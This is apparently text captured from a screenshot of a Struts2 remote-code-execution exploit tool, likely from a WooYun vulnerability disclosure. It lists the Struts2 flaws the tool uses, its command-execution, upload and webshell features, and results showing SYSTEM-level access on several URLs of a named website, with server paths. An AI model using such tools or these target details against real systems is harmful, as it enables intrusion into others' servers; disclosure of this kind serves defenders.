 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://www.tuodong.com/tms_sc/loginAction!isLogin.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
WebPath: D:\Program Files\Tomcat6\webapps\bhz_ly\
Target: http://www.tuodong.com/bhz_wh/loginAction!userLogin.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\bhz_wh\
Target: http://www.tuodong.com/hqms_hn/indexAction!exit.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\hqms_hn\
Target: http://www.tuodong.com/hqms_sx/indexAction!login.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\hqms_sx\
Target: http://www.tuodong.com/tms_ly/loginAction!isLogin.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\tms_ly\
Target: http://www.tuodong.com/tms_sc/loginAction!isLogin.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\tms_sc\
www.wooyun.org